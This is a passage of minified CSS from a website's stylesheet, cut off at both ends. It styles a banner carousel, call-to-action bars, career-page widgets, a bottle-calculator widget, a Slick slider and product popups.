(max-width:767.49px){.pageBannerSlider-image .carousel-pages{margin-bottom:0}}.pageBannerSlider-image .carousel-page{background:#fff;margin:0 .3em}@media screen and (max-width:767.49px){.pageBannerSlider-image .carousel-page{width:.7em;height:.7em}}.pageBannerSlider-image .carousel-page-active{background:#000}.pageBannerSlider-image .carousel-nav{position:absolute;left:0;right:0;top:50%;width:auto;height:0;margin:0 1.25em}@media screen and (max-width:767.49px){.pageBannerSlider-image .carousel-nav{margin:auto}}.pageBannerSlider-image .carousel-nav-next,.pageBannerSlider-image .carousel-nav-prev{position:absolute;display:inline-block;height:6.3125em;width:55px;line-height:6.3125em;margin-top:-3.15625em;color:#fff}.pageBannerSlider-image .carousel-nav-next span,.pageBannerSlider-image .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.pageBannerSlider-image .carousel-nav-next:before,.pageBannerSlider-image .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:6.3125em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}@media screen and (max-width:767.49px){.pageBannerSlider-image .carousel-nav-next:before,.pageBannerSlider-image .carousel-nav-prev:before{font-size:4.6875em;line-height:1.34667em}}.pageBannerSlider-image .carousel-nav-prev{left:0;right:auto;text-align:right}.pageBannerSlider-image .carousel-nav-prev:before{content:""}@media screen and (max-width:480px){.pageBannerSlider-image .carousel-nav-prev{display:none}}.pageBannerSlider-image .carousel-nav-next{left:auto;right:0;text-align:left}.pageBannerSlider-image .carousel-nav-next:before{content:""}@media screen and (max-width:480px){.pageBannerSlider-image .carousel-nav-next{display:none}}.pageBannerSlider-content{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;top:1.25em;left:0;right:0;width:auto;margin:0 auto}@media screen and (min-width:1px){.pageBannerSlider-content{min-width:0}}@media screen and (max-width:1210px){.pageBannerSlider-content{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.pageBannerSlider-content{margin-left:.9375em;margin-right:.9375em}}.pageBannerSlider-title{font-size:1.875em;font-weight:400;line-height:1.16667em;text-decoration:none;text-transform:uppercase;display:inline-block;color:#fff;padding-bottom:.16667em;border-bottom:2px solid #fff}.widget_pageBannerSlider{margin-bottom:0}.ctaBar{position:relative;background:#1d56ad;padding:1.75em .9375em}.ctaBar_invertFg{color:#fff}.ctaBar_invertFg a{color:inherit}.ctaBar_invertFg a:hover{color:inherit}.ctaBar_invertFg .btn-cart,.ctaBar_invertFg .btn-main,.ctaBar_invertFg .btn-main-sm,.ctaBar_invertFg .editorContent form input[type=submit],.ctaBar_invertFg .gform_next_button,.ctaBar_invertFg .gform_previous_button,.ctaBar_invertFg .gform_submit_button,.ctaBar_invertFg .thumb-button,.ctaBar_invertFg .widget_pageContent_collapsible .buttons .linkItems li a,.ctaBar_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form .ctaBar_invertFg input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaBar_invertFg a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaBar_invertFg a{background:0 0;border:1px solid #666}.ctaBar_invertFg .btn-cart:hover,.ctaBar_invertFg .btn-main-sm:hover,.ctaBar_invertFg .btn-main:hover,.ctaBar_invertFg .editorContent form input:hover[type=submit],.ctaBar_invertFg .gform_next_button:hover,.ctaBar_invertFg .gform_previous_button:hover,.ctaBar_invertFg .gform_submit_button:hover,.ctaBar_invertFg .thumb-button:hover,.ctaBar_invertFg .widget_pageContent_collapsible .buttons .linkItems li a:hover,.ctaBar_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form .ctaBar_invertFg input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaBar_invertFg a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaBar_invertFg a:hover{background:#3f4042}.ctaBar_invertFg .btn-cart,.ctaBar_invertFg .btn-main,.ctaBar_invertFg .btn-main-sm,.ctaBar_invertFg .editorContent form input[type=submit],.ctaBar_invertFg .gform_next_button,.ctaBar_invertFg .gform_previous_button,.ctaBar_invertFg .gform_submit_button,.ctaBar_invertFg .thumb-button,.ctaBar_invertFg .widget_pageContent_collapsible .buttons .linkItems li a,.ctaBar_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form .ctaBar_invertFg input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaBar_invertFg a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaBar_invertFg a{background:0 0;border:1px solid #fff;white-space:nowrap}.ctaBar_invertFg .btn-cart:hover,.ctaBar_invertFg .btn-main-sm:hover,.ctaBar_invertFg .btn-main:hover,.ctaBar_invertFg .editorContent form input:hover[type=submit],.ctaBar_invertFg .gform_next_button:hover,.ctaBar_invertFg .gform_previous_button:hover,.ctaBar_invertFg .gform_submit_button:hover,.ctaBar_invertFg .thumb-button:hover,.ctaBar_invertFg .widget_pageContent_collapsible .buttons .linkItems li a:hover,.ctaBar_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form .ctaBar_invertFg input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaBar_invertFg a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaBar_invertFg a:hover{background:#fff;color:#1d56ad}.ctaBar-inner{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;text-align:center}@media screen and (min-width:1px){.ctaBar-inner{min-width:0}}@media screen and (max-width:1210px){.ctaBar-inner{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.ctaBar-inner{margin-left:.9375em;margin-right:.9375em}}.ctaBar-inner .ctaBar-content{margin:0 2em 1em 0}.ctaBar-content{display:inline-block}.ctaBar-content .editorContent>:first-child{margin-top:0}.ctaBar-content .editorContent>:last-child{margin-bottom:0}.ctaBar-action{display:inline-block;margin:0}.container-full>.widget_ctaBar .ctaBar{padding-left:0;padding-right:0}.ctaCareerDepartments{position:relative}.ctaCareerDepartments-header{text-align:center;display:block;padding:0;margin:0 0 2em}.ctaCareerDepartments-title{text-transform:uppercase;font-size:6.25vw;font-weight:400;line-height:1.04762;display:inline-block;padding:0 0 .11905em;margin:0;display:inline-block;border-bottom:2px solid #000}@media screen and (min-width:640px){.ctaCareerDepartments-title{font-size:2.375em}}@media screen and (min-width:768px){.ctaCareerDepartments-title{font-size:2.625em}}@media screen and (min-width:640px){.ctaCareerDepartments-items.elements-2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -8px}.ctaCareerDepartments-items.elements-2 .ctaCareerDepartments-item{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:50%;padding:8px;margin:0}}@media screen and (min-width:768px){.ctaCareerDepartments-items.elements-3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -8px}.ctaCareerDepartments-items.elements-3 .ctaCareerDepartments-item{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:33%;padding:8px;margin:0}.ctaCareerDepartments-items.elements-3 .ctaCareerDepartments-item-inner{padding:0 0 65.98985% 0}}.ctaCareerDepartments-item{margin:0 0 1em}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-title,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-title{margin-bottom:1em}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action{height:3.125em}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .btn-cart,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .btn-main,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .btn-main-sm,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .editorContent form input[type=submit],.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .gform_next_button,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .gform_previous_button,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .gform_submit_button,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .thumb-button,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .widget_pageContent_collapsible .buttons .linkItems li a,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .btn-cart,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .btn-main,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .btn-main-sm,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .editorContent form input[type=submit],.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .gform_next_button,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .gform_previous_button,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .gform_submit_button,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .thumb-button,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .widget_pageContent_collapsible .buttons .linkItems li a,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form .ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action input[type=submit],.editorContent form .ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action a,.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action a{opacity:1}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-image:after,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-image:after{opacity:1}@media screen and (min-width:640px){.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-title,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-title{margin-bottom:1.38889em}}.ctaCareerDepartments-item-inner{position:relative;display:block;height:0;padding:0 0 41.93548% 0}.ctaCareerDepartments-item-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.ctaCareerDepartments-item-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.ctaCareerDepartments-item-image:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:rgba(0,0,0,.6);opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}.ctaCareerDepartments-item-text{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.ctaCareerDepartments-item-text a{color:inherit}.ctaCareerDepartments-item-text a:hover{color:inherit}.ctaCareerDepartments-item-text .btn-cart,.ctaCareerDepartments-item-text .btn-main,.ctaCareerDepartments-item-text .btn-main-sm,.ctaCareerDepartments-item-text .editorContent form input[type=submit],.ctaCareerDepartments-item-text .gform_next_button,.ctaCareerDepartments-item-text .gform_previous_button,.ctaCareerDepartments-item-text .gform_submit_button,.ctaCareerDepartments-item-text .thumb-button,.ctaCareerDepartments-item-text .widget_pageContent_collapsible .buttons .linkItems li a,.ctaCareerDepartments-item-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form .ctaCareerDepartments-item-text input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerDepartments-item-text a{background:0 0;border:1px solid #666}.ctaCareerDepartments-item-text .btn-cart:hover,.ctaCareerDepartments-item-text .btn-main-sm:hover,.ctaCareerDepartments-item-text .btn-main:hover,.ctaCareerDepartments-item-text .editorContent form input:hover[type=submit],.ctaCareerDepartments-item-text .gform_next_button:hover,.ctaCareerDepartments-item-text .gform_previous_button:hover,.ctaCareerDepartments-item-text .gform_submit_button:hover,.ctaCareerDepartments-item-text .thumb-button:hover,.ctaCareerDepartments-item-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.ctaCareerDepartments-item-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form .ctaCareerDepartments-item-text input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerDepartments-item-text a:hover{background:#3f4042}.ctaCareerDepartments-item-title{font-size:6.25vw;font-weight:600;line-height:1.11111;text-transform:uppercase;margin:0;-webkit-transition:margin .3s;transition:margin .3s}.ctaCareerDepartments-item-title span{display:inline-block;padding:0;margin:0;display:inline-block;border-bottom:2px solid #fff}@media screen and (min-width:640px){.ctaCareerDepartments-item-title{font-size:3.125vw}}@media screen and (min-width:1280px){.ctaCareerDepartments-item-title{font-size:2.25em;line-height:1.11111}}.ctaCareerDepartments-item-action{height:3.125em;height:0;overflow:hidden;margin:0;-webkit-transition:height .3s;transition:height .3s;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.ctaCareerDepartments-item-action .btn-cart,.ctaCareerDepartments-item-action .btn-main,.ctaCareerDepartments-item-action .btn-main-sm,.ctaCareerDepartments-item-action .editorContent form input[type=submit],.ctaCareerDepartments-item-action .gform_next_button,.ctaCareerDepartments-item-action .gform_previous_button,.ctaCareerDepartments-item-action .gform_submit_button,.ctaCareerDepartments-item-action .thumb-button,.ctaCareerDepartments-item-action .widget_pageContent_collapsible .buttons .linkItems li a,.ctaCareerDepartments-item-action .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form .ctaCareerDepartments-item-action input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item-action a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerDepartments-item-action a{border:1px solid #fff;font-size:1em;-webkit-transition:opacity .3s;transition:opacity .3s;padding:.5em 1.125em .5625em}.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px}@media screen and (min-width:1px){.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{min-width:0}}@media screen and (max-width:1210px){.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{margin-left:.9375em;margin-right:.9375em}}.container-full>.widget_ctaCareerDepartments .ctaCareerLife-description{padding-left:0;padding-right:0}.ctaCareerLife{position:relative;background:#58595c;padding:2.5em 0 1.875em}.ctaCareerLife_invertFg{color:#fff}.ctaCareerLife_invertFg a{color:inherit}.ctaCareerLife_invertFg a:hover{color:inherit}.ctaCareerLife_invertFg .btn-cart,.ctaCareerLife_invertFg .btn-main,.ctaCareerLife_invertFg .btn-main-sm,.ctaCareerLife_invertFg .editorContent form input[type=submit],.ctaCareerLife_invertFg .gform_next_button,.ctaCareerLife_invertFg .gform_previous_button,.ctaCareerLife_invertFg .gform_submit_button,.ctaCareerLife_invertFg .thumb-button,.ctaCareerLife_invertFg .widget_pageContent_collapsible .buttons .linkItems li a,.ctaCareerLife_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form .ctaCareerLife_invertFg input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerLife_invertFg a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerLife_invertFg a{background:0 0;border:1px solid #666}.ctaCareerLife_invertFg .btn-cart:hover,.ctaCareerLife_invertFg .btn-main-sm:hover,.ctaCareerLife_invertFg .btn-main:hover,.ctaCareerLife_invertFg .editorContent form input:hover[type=submit],.ctaCareerLife_invertFg .gform_next_button:hover,.ctaCareerLife_invertFg .gform_previous_button:hover,.ctaCareerLife_invertFg .gform_submit_button:hover,.ctaCareerLife_invertFg .thumb-button:hover,.ctaCareerLife_invertFg .widget_pageContent_collapsible .buttons .linkItems li a:hover,.ctaCareerLife_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form .ctaCareerLife_invertFg input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerLife_invertFg a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerLife_invertFg a:hover{background:#3f4042}.ctaCareerLife-header{text-align:center;display:block;padding:0;margin:0 0 1.125em}.ctaCareerLife-title{display:block;padding:0;margin:0}.ctaCareerLife-title span{text-transform:uppercase;font-size:2.625em;font-weight:400;line-height:1.04762;display:inline-block;padding:.11905em;margin:0;display:inline-block;border-bottom:2px solid #000}.ctaCareerLife-title img{display:block;max-width:13.125em;margin:0 auto}.ctaCareerLife-description{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;padding:0 .9375em;margin-bottom:1.75em}@media screen and (min-width:1px){.ctaCareerLife-description{min-width:0}}@media screen and (max-width:1210px){.ctaCareerLife-description{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.ctaCareerLife-description{margin-left:.9375em;margin-right:.9375em}}.ctaCareerLife-description .editorContent{font-size:1.5em;line-height:1.33333}.ctaCareerLife-description .editorContent>:first-child{margin-top:0}.ctaCareerLife-description .editorContent>:last-child{margin-bottom:0}.ctaCareerLife-features{padding:0 .9375em}@media screen and (min-width:640px){.ctaCareerLife-features{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;padding:0}.ctaCareerLife-features .ctaCareerLife-feature{width:50%;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.ctaCareerLife-features .ctaCareerLife-feature-inner{padding:0 1.25em}}@media screen and (min-width:1024px){.ctaCareerLife-features{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ctaCareerLife-features .ctaCareerLife-feature{width:auto;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin:0}.ctaCareerLife-features .ctaCareerLife-feature-inner{padding:0 3.125em}}.ctaCareerLife-feature{width:auto;margin:0 0 1.875em 0}.ctaCareerLife-feature-inner{padding:0}.ctaCareerLife-feature-header{display:block;margin:0 0 .9375em}.ctaCareerLife-feature-title{display:block;padding:0;margin:0}.ctaCareerLife-feature-title span{text-transform:uppercase;font-size:1.5em;font-weight:400;line-height:1.25;display:inline-block;padding:.20833em;margin:0;display:inline-block;border-bottom:2px solid #000}.ctaCareerLife-feature-title img{display:block;max-height:8.125em;max-width:100%;margin:0}.ctaCareerLife-feature-description .editorContent>:first-child{margin-top:0}.ctaCareerLife-feature-description .editorContent>:last-child{margin-bottom:0}.container-full>.widget_ctaCareerLife .ctaCareerLife-description{padding-left:0;padding-right:0}.socialFeed-header{display:block;padding:0;margin:0 0 2em;text-align:center}.socialFeed-title{font-size:2em;font-weight:400;display:block;padding:0;margin:0}.widget_sidekick{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch}@media screen and (max-width:1199.49px){.widget_sidekick{margin-left:-.9375em;margin-right:-.9375em}}@media screen and (max-width:767.49px){.widget_sidekick{display:block}}.widget_sidekick+.widget_sidekick{margin-top:-1em}.widget_sidekick.image_right .widget-image{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}@media screen and (min-width:768px){.widget_sidekick .widget-image{min-height:18.75em;width:50%}}.widget_sidekick .widget-image .bgimage{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-height:18.75em}@media screen and (max-width:767.49px){.widget_sidekick .widget-image .bgimage{position:static;padding:2.5em .9375em}}.widget_sidekick .widget-image .bgimage_text{text-align:center;font-size:2.8125em;background:rgba(0,0,0,.24);-webkit-box-shadow:0 0 90px 90px rgba(0,0,0,.24);box-shadow:0 0 90px 90px rgba(0,0,0,.24);border-radius:30%}@media screen and (min-width:768px){.widget_sidekick .widget-content{min-height:24.375em;width:50%}}@media screen and (max-width:767.49px){.widget_sidekick .widget-content .buttons{display:block;width:100%;text-align:center}}.widget_sidekick .widget-content .widget-text{min-height:15.625em;height:100%;font-size:1.125em;padding:.9375em .9375em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media screen and (min-width:1200px){.widget_sidekick .widget-content .widget-text{padding:.9375em 2.5em;min-height:17.5em}}@media screen and (min-width:768px){.widget_sidekick .widget-content .widget-text{font-size:1.5625em}}.widget_sidekick .widget-content .widget-text .editorContent{letter-spacing:1px}.bottle-calc__animation,.bottle-calc__input,.bottle-calc__output{opacity:0;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}.show.bottle-calc__animation,.show.bottle-calc__input,.show.bottle-calc__output{opacity:1}.widget_bottle-calc{position:relative;width:100%;min-height:275px}.widget_bottle-calc:before{content:'';padding-bottom:30%;display:block}.widget_bottle-calc>div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;top:0;right:0;left:0;bottom:0;padding:0 15px}.widget_bottle-calc p:last-child{margin-bottom:0}.widget_bottle-calc h1+p{margin-top:-1em}.bottle-calc__input{z-index:1}.bottle-calc__input input#square_feet{margin:.5em 0}.bottle-calc__input input#square_feet::-webkit-inner-spin-button,.bottle-calc__input input#square_feet::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.bottle-calc__title{justify-self:flex-start;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.bottle-calc__form{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.bottle-calc__btn{width:100%}.bottle-calc__btn--reset{-webkit-transition:opacity 1s ease;transition:opacity 1s ease;-webkit-transition-delay:2s;transition-delay:2s;opacity:0;margin-top:.5em}.show .bottle-calc__btn--reset{opacity:1}.bottle-calc__animation{z-index:0}#bottle-calc__animation-stage{height:150%;max-width:100%;width:100%;position:relative;min-width:700px}@media screen and (min-width:768px){#bottle-calc__animation-stage{height:120%}}#bottle-calc__animation-stage div{bottom:0;right:0}.bottle-calc__output{-webkit-transform:scale(.1);-ms-transform:scale(.1);transform:scale(.1);-webkit-transition:-webkit-transform 1.5s ease;transition:-webkit-transform 1.5s ease;transition:transform 1.5s ease;transition:transform 1.5s ease,-webkit-transform 1.5s ease}.bottle-calc__output.show{z-index:2;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.bottle-calc__output-value{font-size:1.625em}#audio-bottle-pop{display:none}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}html.popupActive{overflow:hidden}html.popupActive body{overflow:hidden}.popup{position:fixed;left:0;top:0;width:100%;height:100%;z-index:9000}.popup-overlay{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#000;opacity:.8}.popup-container,.popup-cover{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;font-size:0;white-space:nowrap;-webkit-overflow-scrolling:touch}.popup-container:before,.popup-cover:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.popup-container{overflow:auto}.popup-cover{right:0}.popup-cover>div{position:relative;display:inline-block;vertical-align:middle;width:100%}.popup-inner{font-size:16px;line-height:1.375em;white-space:normal;display:block;margin:0 auto;padding:1.25em;text-align:left;position:relative}.popup-button-close{position:absolute;right:10px;top:10px;display:block;background:#fff;padding:4px;border-radius:50%;overflow:hidden;z-index:2;text-decoration:none}.popup-button-close:before{content:' ';display:block;background-position:0 47.36842%;width:20px;height:20px;background-size:106px 76px}.popup-button-close:hover:before{opacity:.5}button.popup-close{border:0}.popup-content{background:#fff;min-height:12.5em;position:relative;z-index:1}.popup-loader{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#fff url(../images/mask_loader.gif) 50% 50% no-repeat;background-color:rgba(255,255,255,.6)}.productQuickViewPopup .popup-inner{max-width:65.375em;margin:0 auto}.productQuickViewPopup_alert .productQuickViewPopup-alert{display:block}.productQuickViewPopup-content .popup-header{padding:1.3125em 1.875em;border:0;border-bottom:8px solid #eee}.productQuickViewPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.productQuickViewPopup-content .product-disclaimerText{margin:.3125em 0}.productQuickViewPopup-alert{display:none}.productQuickViewPopup-alert .productQuickView-alert,.productQuickViewPopup-alert .productQuickView-details{background:0 0;display:block;padding:1.125em 1.875em}.productQuickViewPopup-alert .productQuickView-text{padding:0}.productQuickViewPopup-alert .productQuickView-alert{padding:.625em 1.875em;margin:0 0 1.875em}.productQuickViewPopup-alert .productQuickView-alert-inner{color:#c00;font-weight:500;border-left:3px solid #c00;padding:0 0 0 2.125em}.productQuickViewPopup-alert .alternateStyle-link{text-decoration:underline}.productQuickViewPopup-alert .productQuickView-actions{padding-left:1.875em;padding-right:1.875em}.productQuickViewPopup-alert .alert-template{display:none}.productRoomOptionsPopup .popup-inner{max-width:65.375em;margin:0 auto}.productRoomOptionsPopup-content .popup-header{padding:1.3125em 1.875em;border:0;border-bottom:8px solid #eee}.productRoomOptionsPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.productDownloadOptionsPopup .popup-inner{max-width:65.375em;margin:0 auto}.productDownloadOptionsPopup-content 